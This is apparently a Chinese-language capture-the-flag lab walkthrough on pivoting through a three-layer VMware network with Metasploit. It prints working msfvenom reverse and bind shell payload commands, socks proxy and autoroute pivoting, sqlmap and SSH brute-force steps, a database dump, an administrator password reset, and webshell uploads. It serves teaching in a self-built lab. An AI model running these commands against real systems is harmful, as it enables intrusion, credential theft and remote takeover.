在最近的CTF比賽中,綜合靶場出現的次數越來越多,這種形式的靶場和真實的內網滲透很像,很貼合實際工作,但我們往往缺少多層網絡的練習環境。本文通過VMware搭建3層網絡,並通過msf進行內網滲透,涉及代理搭建,流量轉發,端口映射等常見內網滲透技術。

網絡拓撲

環境搭建

首先在虛擬機中新建3塊網卡,選擇僅主機模式

將kali設為第一層網絡vmnet1

將第一層靶機設為雙網卡vmnet1和vmnet2

將第二層靶機設置為雙網卡:vmnet2和vmnet3:

將第三層靶機設為vmnet3:

至此,我們的3層網絡環境就已經搭建完畢。

第一層靶機

Nmap探測一下,發現8080端口:

訪問一下:

返現文件上傳點,經測試沒有任何過濾,可以直接上傳任意文件,因此直接上傳jsp一句話後門:

上傳後返回文件路徑,菜刀連接:

為瞭進一步做內網滲透,上傳msf後門:

1、後門制作:

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.59.128 LPORT=6666 SessionCommunicationTimeout=0 SessionExpirationTimeout=0 -f elf >shell.elf

將shell.elf上傳到第一層靶機192.168.59.129

2、MSF設置監聽:

3、在第一層靶機運行shell.elf

Chmod 777 shell.elf

./shell.elf



4、Msf獲得meterpreter,執行shell,查看網絡配置,發現雙網卡,第二層網絡段為192.168.80.0/24

第二層靶機

首先利用第一層的meterpreter添加到第二層的路由:

run autoroute -s 192.168.80.0/24

然後利用msf進行第二層網絡存活主機掃描:

use auxiliary/scanner/discovery/arp_sweep

發現第二層靶機 192.168.80.129。

接著利用msf搭建socks代理,好讓攻擊機直接打第二層網絡:

use auxiliary/server/socks4a

然後在第一層網絡配置相關socks4代理客戶端:

Proxychain:

在配置文件/etc/proxychains.conf中添加:

socks4 192.168.59.128 9999

然後利用proxychans 啟動nmap對第二層靶機進行掃描,這裡註意一定要加上-Pn和-sT參數:

proxychains nmap -Pn -sT 192.168.80.129 -p1-1000

發現第二層主機開放22和80端口。

在Chrome中配置代理

訪問第二層網絡:

是一個typecho的 cms,嘗試admin/admin等弱口令登陸後臺,登陸成功:

個人信息處發現flag:

在設置中允許上傳php

然後撰寫文章,附件上傳php webshell:

可以看到shell路徑,用蟻劍連接,因為是第二層網絡,所以得通過socks代理客戶端去啟動蟻劍,我用的是sockscap64:

在代理中配置代理服務器:

用蟻劍連接shell:

在網站根目錄處發現flag

查看config.inc.php:

發現數據庫口令123:

將數據庫dump出來:

mysqldump -uroot -p123 typecho >/tmp/1.sql

在1.sql中發現flag:

第二層靶機還開放瞭22端口,嘗試利用msf、hydra探測一下弱口令:

Hydra:

Msf:

use auxiliary/scanner/ssh/ssh_login

同樣發現弱口令,同時msf可以直接獲得一個meterpreter

獲得flag:

在sockscap64中打開ssh客戶端:

也可以利用root/123456登錄,獲得flag

同樣,為瞭打進第三層,我們需要在第二層靶機上上傳msf後門,

制作後門:

msfvenom -p linux/x86/meterpreter/bind_tcp LPORT=4321 -f elf > shell1.elf

利用蟻劍上傳,並在第二層靶機運行:

Chmod 777 ./shell1.elf

./shell1.elf

在msf上配置payload:

獲得第二層meterpreter:

發現第三層網段192.168.226.0/24

然後利用這個meterpreter添加到第三層的網絡路由:

run autoroute -s 192.168.226.0/24

在啟用一個socks代理給第三層網絡,端口開9998

然後在proxychains的配置文件中加上9998:

掃描一下第三層主機端口:

proxychains nmap -Pn -sT 192.168.226.129 -p1-1000

發現開放瞭80、445端口

第三層網絡

在chrome 修改代理,端口改為9998

訪問第三層網絡

查詢處存在SQL註入

抓包:

Proxychains 跑sqlmap

proxychains sqlmap -r test.txt

得到後臺用戶密碼:admin/faka123

登錄:

發現flag。接著在logo上傳處發現任意文件上傳:

直接上傳木馬,獲得路徑:

菜刀連接,網站根目錄發現flag

發現網站開啟瞭3389,同時是system權限:

直接修改administrator密碼:

net user administrator 123456

再把第三層3389流量轉發到代理服務器中:

訪問遠程桌面:

發現flag:

同時,該靶機開放445端口,試試永痕之藍:

同樣可以拿到shell。

至此,我們已經拿下3層網絡中的全部機器。

如有相關問題,可以免費咨詢我們!

更多建站技術,可以進入我們網站學習。